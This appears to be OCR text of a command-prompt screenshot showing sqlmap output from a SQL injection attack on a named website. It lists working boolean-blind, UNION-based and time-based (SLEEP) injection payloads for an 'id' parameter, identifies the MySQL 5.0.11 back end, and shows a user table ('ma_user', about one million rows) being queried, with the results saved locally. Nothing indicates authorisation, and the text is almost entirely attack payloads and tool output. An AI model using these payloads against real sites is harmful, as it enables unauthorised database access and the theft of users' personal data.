 管理员: C:\Windows\system32\cmd.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=30 AND 6582=6582
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: id=-1469 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7174617871,0x5467
4a504774626b505a,0x716e737571),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=30 AND SLEEP(5)
---
[19:12:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[19:12:50] [INFO] fetching SQL SELECT statement query output: 'SELECT COUNT(*) F
ROM ma_user'
SELECT COUNT(*) FROM ma_user:    '1008602'
[19:12:52] [INFO] fetched data logged to text files under 'D:\20140917\SqlMap\Sq
lMap\output\www.nduoa.com'
[*] shutting down at 19:12:52
D:\20140917\SqlMap\SqlMap>